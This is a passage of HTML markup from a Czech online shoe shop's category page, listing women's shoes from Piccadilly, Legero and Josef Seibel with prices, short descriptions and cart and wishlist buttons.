                    </div>
                </div>
            </div>

            <div class="ht-col-md-8 ht-col-sm-8 ht-col-xs-12">
                <div class="wlshop-list-content">
                                                            <h3 class='ht-list-product-title'><a href='https://maxamobuv.cz/produkt/piccadilly-140110-466-lodicka-bila/'>Piccadilly 140110-466 lodička bílá</a></h3>                                        <div class='woocommerce-product-details__short-description'><p></p></div>
                                                        <div class="ht-product-categories ht-product-brand">
                                        <a href="https://maxamobuv.cz/product-tag/piccadilly/">Piccadilly</a>                                    </div>
                                                    
                    <div class="ht-product-categories">
                        <a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a>                    </div>

                    <div class="wlshop-list-price-action-wrap">
                        <div class="wlshop-list-price-ratting">
                                                        <div class="ht-product-list-price">
                                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,790&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
                            </div>
                                                        <div class="ht-product-list-ratting">
                                <div class="ht-product-ratting-wrap">
                                                                                                        </div>
                            </div>
                        </div>
                                                    <div class="ht-product-list-action">
                                <ul>
                                                                        <li class="cart-list">
                                        <a href="https://maxamobuv.cz/produkt/piccadilly-140110-466-lodicka-bila/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_77324" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="77324" data-product_sku="9022237" aria-label="Vyberte nastavení pro &bdquo;Piccadilly 140110-466 lodička bílá&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_77324" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
                                    </li>
                                                                        <li><div class="tooltip_no wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-77324"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="77324" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                    </ul>
                            </div>
                        
                    </div>

                                                        </div>
            </div>

        </div>
    </div>
</div>
<!--Product List View End-->
<!--Product Grid View Start-->
<div class="wlshop-grid-area ht-product product mb-30 wl-col-3 ht-product-action-bottom ht-product-action-on-hover ht-product-countdown-fill" data-id="77327">
    <div class="ht-product-inner">

        <div class="ht-product-image-wrap">
                                    <div class="ht-product-image">
                                    <a href="https://maxamobuv.cz/produkt/piccadilly-145052-1-lodicka-bronz/" aria-label="Piccadilly 145052-1 lodička metalická"> 
                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/08/pic_145052-1b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/08/pic_145052-1b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_145052-1b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_145052-1b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_145052-1b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                    </a>
                            </div>

            
                            <div class="ht-product-action">
                    <ul class="woolentor-action-btn-area" >
                                                                        <li><div class=" wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-77327"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="77327" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                                                                                                <li class="woolentor-cart"><a href="https://maxamobuv.cz/produkt/piccadilly-145052-1-lodicka-bronz/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_77327" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="77327" data-product_sku="9022238" aria-label="Vyberte nastavení pro &bdquo;Piccadilly 145052-1 lodička metalická&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_77327" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                                            </ul>
                </div>
            
        </div>

        <div class="ht-product-content">
            
            <div class="ht-product-content-inner">
                                                <div class="ht-product-categories ht-product-brand">
                                    <a href="https://maxamobuv.cz/product-tag/piccadilly/">Piccadilly</a>                                </div>
                                            <div class="ht-product-categories"><a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a></div>
                                <h4 class='ht-product-title'><a href='https://maxamobuv.cz/produkt/piccadilly-145052-1-lodicka-bronz/'>Piccadilly 145052-1 lodička metalická</a></h4>                                                <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,790&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
</div>
                                <div class="ht-product-ratting-wrap"></div>

                <div class='woocommerce-product-details__short-description'><p>Elegantní lodičky Piccadilly ve stříbrně metalickém provedení, šíře G, s gelovým opatkem a měkkou stélkou pro celodenní komfort na 3cm klínku.</p></div>
                
                            </div>
            
            
        </div>

    </div>
</div>
<!--Product Grid View End-->


<!--Product List View Start-->
<div class="ht-col-xs-12 wlshop-list-area product">
    <div class="wlshop-list-wrap">
        <div class="ht-row">
            
            <div class="ht-col-md-4 ht-col-sm-4 ht-col-xs-12 ht-product">
                <div class="wlproduct-list-img">
                    <div class="ht-product-inner">

                        <div class="ht-product-image-wrap">
                                                        <div class="ht-product-image">
                                                                    <a href="https://maxamobuv.cz/produkt/piccadilly-145052-1-lodicka-bronz/" aria-label="Piccadilly 145052-1 lodička metalická"> 
                                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/08/pic_145052-1b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/08/pic_145052-1b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_145052-1b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_145052-1b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_145052-1b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                                    </a>
                                
                            </div>

                            
                            
                        </div>

                    </div>
                </div>
            </div>

            <div class="ht-col-md-8 ht-col-sm-8 ht-col-xs-12">
                <div class="wlshop-list-content">
                                                            <h3 class='ht-list-product-title'><a href='https://maxamobuv.cz/produkt/piccadilly-145052-1-lodicka-bronz/'>Piccadilly 145052-1 lodička metalická</a></h3>                                        <div class='woocommerce-product-details__short-description'><p></p></div>
                                                        <div class="ht-product-categories ht-product-brand">
                                        <a href="https://maxamobuv.cz/product-tag/piccadilly/">Piccadilly</a>                                    </div>
                                                    
                    <div class="ht-product-categories">
                        <a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a>                    </div>

                    <div class="wlshop-list-price-action-wrap">
                        <div class="wlshop-list-price-ratting">
                                                        <div class="ht-product-list-price">
                                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,790&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
                            </div>
                                                        <div class="ht-product-list-ratting">
                                <div class="ht-product-ratting-wrap">
                                                                                                        </div>
                            </div>
                        </div>
                                                    <div class="ht-product-list-action">
                                <ul>
                                                                        <li class="cart-list">
                                        <a href="https://maxamobuv.cz/produkt/piccadilly-145052-1-lodicka-bronz/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_77327" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="77327" data-product_sku="9022238" aria-label="Vyberte nastavení pro &bdquo;Piccadilly 145052-1 lodička metalická&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_77327" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
                                    </li>
                                                                        <li><div class="tooltip_no wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-77327"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="77327" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                    </ul>
                            </div>
                        
                    </div>

                                                        </div>
            </div>

        </div>
    </div>
</div>
<!--Product List View End-->
<!--Product Grid View Start-->
<div class="wlshop-grid-area ht-product product mb-30 wl-col-3 ht-product-action-bottom ht-product-action-on-hover ht-product-countdown-fill" data-id="55866">
    <div class="ht-product-inner">

        <div class="ht-product-image-wrap">
                                    <div class="ht-product-image">
                                    <a href="https://maxamobuv.cz/produkt/legero-2-009586-4010-mokasina-bezova/" aria-label="Legero 2-009586-4010 mokasína béžová"> 
                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2024/03/Bez-nazvu.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2024/03/Bez-nazvu.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2024/03/Bez-nazvu-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2024/03/Bez-nazvu-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2024/03/Bez-nazvu-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                    </a>
                            </div>

            
                            <div class="ht-product-action">
                    <ul class="woolentor-action-btn-area" >
                                                                        <li><div class=" wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-55866"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="55866" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                                                                                                <li class="woolentor-cart"><a href="https://maxamobuv.cz/produkt/legero-2-009586-4010-mokasina-bezova/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_55866" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="55866" data-product_sku="9021002" aria-label="Vyberte nastavení pro &bdquo;Legero 2-009586-4010 mokasína béžová&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_55866" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                                            </ul>
                </div>
            
        </div>

        <div class="ht-product-content">
            
            <div class="ht-product-content-inner">
                                                <div class="ht-product-categories ht-product-brand">
                                    <a href="https://maxamobuv.cz/product-tag/legero/">Legero</a>                                </div>
                                            <div class="ht-product-categories"><a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a></div>
                                <h4 class='ht-product-title'><a href='https://maxamobuv.cz/produkt/legero-2-009586-4010-mokasina-bezova/'>Legero 2-009586-4010 mokasína béžová</a></h4>                                                <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,599&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
</div>
                                <div class="ht-product-ratting-wrap"></div>

                <div class='woocommerce-product-details__short-description'><p>Materiál: Velurová kůže/ Gore -Tex Podšívka: Kůže Stélka: Kůže/comfort Šíře: G Barva: Béžová Použití: pohodlná vycházková polobotka,vhodná i na širší nohu. GORE-TEX®: je trvale nepromokavá, větruvzdorná a prodyšná membrána.Jejich 100</p></div>
                
                            </div>
            
            
        </div>

    </div>
</div>
<!--Product Grid View End-->


<!--Product List View Start-->
<div class="ht-col-xs-12 wlshop-list-area product">
    <div class="wlshop-list-wrap">
        <div class="ht-row">
            
            <div class="ht-col-md-4 ht-col-sm-4 ht-col-xs-12 ht-product">
                <div class="wlproduct-list-img">
                    <div class="ht-product-inner">

                        <div class="ht-product-image-wrap">
                                                        <div class="ht-product-image">
                                                                    <a href="https://maxamobuv.cz/produkt/legero-2-009586-4010-mokasina-bezova/" aria-label="Legero 2-009586-4010 mokasína béžová"> 
                                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2024/03/Bez-nazvu.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2024/03/Bez-nazvu.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2024/03/Bez-nazvu-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2024/03/Bez-nazvu-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2024/03/Bez-nazvu-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                                    </a>
                                
                            </div>

                            
                            
                        </div>

                    </div>
                </div>
            </div>

            <div class="ht-col-md-8 ht-col-sm-8 ht-col-xs-12">
                <div class="wlshop-list-content">
                                                            <h3 class='ht-list-product-title'><a href='https://maxamobuv.cz/produkt/legero-2-009586-4010-mokasina-bezova/'>Legero 2-009586-4010 mokasína béžová</a></h3>                                        <div class='woocommerce-product-details__short-description'><p></p></div>
                                                        <div class="ht-product-categories ht-product-brand">
                                        <a href="https://maxamobuv.cz/product-tag/legero/">Legero</a>                                    </div>
                                                    
                    <div class="ht-product-categories">
                        <a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a>                    </div>

                    <div class="wlshop-list-price-action-wrap">
                        <div class="wlshop-list-price-ratting">
                                                        <div class="ht-product-list-price">
                                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,599&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
                            </div>
                                                        <div class="ht-product-list-ratting">
                                <div class="ht-product-ratting-wrap">
                                                                                                        </div>
                            </div>
                        </div>
                                                    <div class="ht-product-list-action">
                                <ul>
                                                                        <li class="cart-list">
                                        <a href="https://maxamobuv.cz/produkt/legero-2-009586-4010-mokasina-bezova/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_55866" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="55866" data-product_sku="9021002" aria-label="Vyberte nastavení pro &bdquo;Legero 2-009586-4010 mokasína béžová&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_55866" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
                                    </li>
                                                                        <li><div class="tooltip_no wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-55866"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="55866" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                    </ul>
                            </div>
                        
                    </div>

                                                        </div>
            </div>

        </div>
    </div>
</div>
<!--Product List View End-->
<!--Product Grid View Start-->
<div class="wlshop-grid-area ht-product product mb-30 wl-col-3 ht-product-action-bottom ht-product-action-on-hover ht-product-countdown-fill" data-id="58309">
    <div class="ht-product-inner">

        <div class="ht-product-image-wrap">
                        <span class="ht-product-label ht-product-label-right">SLEVA!</span>            <div class="ht-product-image">
                                    <a href="https://maxamobuv.cz/produkt/josef-seibel-85202-vl50-100-kotnik-cerny-lak/" aria-label="Josef Seibel 85202 VL50 100 kotník černý lak"> 
                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2024/10/85202_VL50_100-Marta-02b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2024/10/85202_VL50_100-Marta-02b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2024/10/85202_VL50_100-Marta-02b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2024/10/85202_VL50_100-Marta-02b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2024/10/85202_VL50_100-Marta-02b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                    </a>
                            </div>

            
                            <div class="ht-product-action">
                    <ul class="woolentor-action-btn-area" >
                                                                        <li><div class=" wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-58309"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="58309" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                                                                                                <li class="woolentor-cart"><a href="https://maxamobuv.cz/produkt/josef-seibel-85202-vl50-100-kotnik-cerny-lak/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_58309" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="58309" data-product_sku="9021212" aria-label="Vyberte nastavení pro &bdquo;Josef Seibel 85202 VL50 100 kotník černý lak&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_58309" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                                            </ul>
                </div>
            
        </div>

        <div class="ht-product-content">
            
            <div class="ht-product-content-inner">
                                                <div class="ht-product-categories ht-product-brand">
                                    <a href="https://maxamobuv.cz/product-tag/josef-seibel/">Josef Seibel</a>                                </div>
                                            <div class="ht-product-categories"><a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a></div>
                                <h4 class='ht-product-title'><a href='https://maxamobuv.cz/produkt/josef-seibel-85202-vl50-100-kotnik-cerny-lak/'>Josef Seibel 85202 VL50 100 kotník černý lak</a></h4>                                                <div class="ht-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3,199&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 3,199&nbsp;&#075;&#269;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,239&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 2,239&nbsp;&#075;&#269;.</span></span>
</div>
                                <div class="ht-product-ratting-wrap"></div>

                <div class='woocommerce-product-details__short-description'><p>Dámská kotníková obuv Josef Seibel v černé barvě, šíře G, z lakované kůže, se zateplenou podšívkou a 3 cm podpatkem, nabízí pohodlí a snadné obouvání díky praktickému zipu.</p></div>
                
                            </div>
            
            
        </div>

    </div>
</div>
<!--Product Grid View End-->


<!--Product List View Start-->
<div class="ht-col-xs-12 wlshop-list-area product">
    <div class="wlshop-list-wrap">
        <div class="ht-row">
            
            <div class="ht-col-md-4 ht-col-sm-4 ht-col-xs-12 ht-product">
                <div class="wlproduct-list-img">
                    <div class="ht-product-inner">

                        <div class="ht-product-image-wrap">
                            <span class="ht-product-label ht-product-label-right">SLEVA!</span>                            <div class="ht-product-image">
                                                                    <a href="https://maxamobuv.cz/produkt/josef-seibel-85202-vl50-100-kotnik-cerny-lak/" aria-label="Josef Seibel 85202 VL50 100 kotník černý lak"> 
                                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2024/10/85202_VL50_100-Marta-02b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2024/10/85202_VL50_100-Marta-02b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2024/10/85202_VL50_100-Marta-02b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2024/10/85202_VL50_100-Marta-02b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2024/10/85202_VL50_100-Marta-02b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                                    </a>
                                
                            </div>

                            
                            
                        </div>

                    </div>
                </div>
            </div>

            <div class="ht-col-md-8 ht-col-sm-8 ht-col-xs-12">
                <div class="wlshop-list-content">
                                                            <h3 class='ht-list-product-title'><a href='https://maxamobuv.cz/produkt/josef-seibel-85202-vl50-100-kotnik-cerny-lak/'>Josef Seibel 85202 VL50 100 kotník černý lak</a></h3>                                        <div class='woocommerce-product-details__short-description'><p></p></div>
                                                        <div class="ht-product-categories ht-product-brand">
                                        <a href="https://maxamobuv.cz/product-tag/josef-seibel/">Josef Seibel</a>                                    </div>
                                                    
                    <div class="ht-product-categories">
                        <a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a>                    </div>

                    <div class="wlshop-list-price-action-wrap">
                        <div class="wlshop-list-price-ratting">
                                                        <div class="ht-product-list-price">
                                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3,199&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 3,199&nbsp;&#075;&#269;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,239&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 2,239&nbsp;&#075;&#269;.</span></span>
                            </div>
                                                        <div class="ht-product-list-ratting">
                                <div class="ht-product-ratting-wrap">
                                                                                                        </div>
                            </div>
                        </div>
                                                    <div class="ht-product-list-action">
                                <ul>
                                                                        <li class="cart-list">
                                        <a href="https://maxamobuv.cz/produkt/josef-seibel-85202-vl50-100-kotnik-cerny-lak/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_58309" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="58309" data-product_sku="9021212" aria-label="Vyberte nastavení pro &bdquo;Josef Seibel 85202 VL50 100 kotník černý lak&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_58309" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
                                    </li>
                                                                        <li><div class="tooltip_no wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-58309"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="58309" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                    </ul>
                            </div>
                        
                    </div>

                                                        </div>
            </div>

        </div>
    </div>
</div>
<!--Product List View End-->
<!--Product Grid View Start-->
<div class="wlshop-grid-area ht-product product mb-30 wl-col-3 ht-product-action-bottom ht-product-action-on-hover ht-product-countdown-fill" data-id="61471">
    <div class="ht-product-inner">

        <div class="ht-product-image-wrap">
                                    <div class="ht-product-image">
                                    <a href="https://maxamobuv.cz/produkt/piccadilly-970103-1-mokasina-bezova/" aria-label="Piccadilly 970103-1 mokasína béžová"> 
                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/03/piccadilly_970103-1b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/03/piccadilly_970103-1b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/03/piccadilly_970103-1b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/03/piccadilly_970103-1b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/03/piccadilly_970103-1b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                    </a>
                            </div>

            
                            <div class="ht-product-action">
                    <ul class="woolentor-action-btn-area" >
                                                                        <li><div class=" wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-61471"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="61471" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                                                                                                <li class="woolentor-cart"><a href="https://maxamobuv.cz/produkt/piccadilly-970103-1-mokasina-bezova/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_61471" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="61471" data-product_sku="9022080" aria-label="Vyberte nastavení pro &bdquo;Piccadilly 970103-1 mokasína béžová&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_61471" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                                            </ul>
                </div>
            
        </div>

        <div class="ht-product-content">
            
